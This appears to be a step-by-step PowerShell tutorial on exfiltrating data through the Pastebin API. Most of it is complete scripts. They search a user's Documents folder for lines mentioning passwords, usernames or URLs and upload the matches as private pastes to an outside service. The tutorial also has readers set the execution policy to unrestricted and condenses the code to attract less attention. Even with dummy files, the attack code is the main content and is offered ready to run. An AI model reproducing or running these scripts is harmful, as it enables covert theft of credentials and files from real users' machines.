Pastebin First demo
Go to the folder where you previously created logindata.ps1 and create a new file called new-pastebin.ps1 with the code below. Open your terminal and run new-pastebin.ps1 (don’t doubleclick in windows, run it via the Powershell terminal)
You might have to launch powershell as administrator first to change the set-executionpolicy to “unrestricted”
set-executionpolicy unrestricted
- Observe the results. You will see an URL
- Visit this URL
#Demo 1, Something easy. Userkey won't be used yet so everything is anonymous
. .\logindata.ps1
$Content = Invoke-WebRequest -Uri "https://ipinfo.io/json"
$Title = "pastebin1"
$Body = @{
api_dev_key = $DevKey;
# api_user_key = $UserKey;
api_paste_name = $Title;
api_paste_code = $Content;
api_paste_private = "0"; # 0=public 1=unlisted 2=private
api_option = "paste";
}
Invoke-WebRequest -Uri "https://pastebin.com/api/api_post.php" -UseBasicParsing -Body $Body -Method Post -OutFile $Title.txt
You might encounter an error related to the “internet explorer engine”, if that’s the case: launch internet explorer and click through the initial setup.

This should fix your issue.
Preparing a more advanced use of Pastebin
Thus far, our data exiltration is public. Thanks to the API key we can upload to Pastebin but we need to use authentication to make it private, so let’s make it private 😃.
For this we need to setup our “userkey”
This means we will use 2 keys:
- Our dev key, which we already have.
- Our user key, which still needs creation.
Userkey creation
Create a new file called get-apiuserkey.ps1, using the code below.
$DevKey = "PUT-DEV-KEY-HERE"
$Username = "PUT-PASTEBIN-USERNAME-HERE"
$Password = "PUT-PASTEBIN-PASSWORD-HERE"
$PasteBinLogin = "https://pastebin.com/api/api_login.php"
$Body = @{
api_dev_key = $DevKey;
api_user_name = $Username;
api_user_password = $Password;
}
Invoke-WebRequest -Uri $PasteBinLogin -UseBasicParsing -Body $Body -Method Post -OutFile Api_user_key.txt
- Fill in the 3 required variables at the top.
- Run the script from the terminal.
- Your userkey is saved in Api_user_key.txt
- Add this key to logindata.ps1
Once this is done… we’re cooking!
Create some dummy files
For demo purposes we’re going to create 2 dummy files: password.txt and secrets.txt put these 2 files in your documents folder: C:\Users\$env:username\Documents
password.txt has the following contents
PUT THIS FILE IN C:\Users\$env:username\Documents
I do silly things like sometimes putting passwords in files.
secret.txt has the following contents
PUT THIS FILE IN C:\Users\$env:username\Documents
this is my secret file
my password for example.com is Kameham3ha!
my username for example.com is ThebrokeShadower
https://www.example.com/login-or-something
Pastebin second demo
Create a new file called “new-pastebin2.ps1” and copy paste the following data in it:
#Demo 2, let's grab some passwords from local files!
. .\logindata.ps1
$Content = ls c:\users\$env:username\Documents -r | Select-String password,username,http | select line,path
$Title = "pastebin2"
$Body = @{
api_dev_key = $DevKey;
api_user_key = $UserKey;
api_paste_name = $Title;
api_paste_code = $Content;
api_paste_private = "2"; # 0=public 1=unlisted 2=private
api_option = "paste";
}
Invoke-WebRequest -Uri "https://pastebin.com/api/api_post.php" -UseBasicParsing -Body $Body -Method Post -OutFile $Title.txt
Execute new-pastebin2.ps1 from the terminal. If all goes well, you will have this pastebin under your personal account on the pastebin.com website. But there seems to be a problem?
Pastebin third demo
Powershell stores the data in an object. Which is not bad but invoke-webrequest doesn’t understand it and thus the parsing is bad. Let’s convert the data to a format which will work. Create new-pastebin3.ps1 and observe the difference with new-pastebin2.ps1
. .\logindata.ps1
$Content = ConvertTo-Json (ls c:\users\$env:username\Documents -r | Select-String password,username,http | select line,path)
$Title = "pastebin3"
$Body = @{
api_dev_key = $DevKey;
api_user_key = $UserKey;
api_paste_name = $Title;
api_paste_code = $Content;
api_paste_private = "2"; # 0=public 1=unlisted 2=private
api_option = "paste";
}
Invoke-WebRequest -Uri "https://pastebin.com/api/api_post.php" -UseBasicParsing -Body $Body -Method Post -OutFile $Title.txt
Now launch new-pastebin3.ps1 from the terminal. Observe the results in your pastebin.com account
Pasebin fourth demo
We want to generate a bit less attention so we will try to have less lines of code on our screen. Luckily, we can do this by using “;” in powershell Create new-pastebin4.ps1 and new-pastebin5.ps1
new-pastebin4.ps1
. .\logindata.ps1
$Content = ConvertTo-Json (ls c:\users\$env:username\Documents -r | Select-String password,username,http | select line,path); $Title="pastebin4"
$Body = @{ api_dev_key=$DevKey; api_user_key=$UserKey; api_paste_name=$Title;api_paste_code=$Content;api_paste_private="2";api_option="paste";}
Invoke-WebRequest -Uri "https://pastebin.com/api/api_post.php" -UseBasicParsing -Body $Body -Method Post -OutFile $Title.txt
new-pastebin5.ps1
$DevKey="PUT-DEVKEY-HERE";$UserKey="PUT-USER-KEY-HERE"
$Content = ConvertTo-Json (ls c:\users\$env:username\Documents -r | Select-String password,username,http | select line,path); $Title="pastebin5"
$Body = @{ api_dev_key=$DevKey; api_user_key=$UserKey; api_paste_name=$Title;api_paste_code=$Content;api_paste_private="2";api_option="paste";}
Invoke-WebRequest -Uri "https://pastebin.com/api/api_post.php" -UseBasicParsing -Body $Body -Method Post -OutFile $Title.txt
Observe the concatenation done in those 2 files.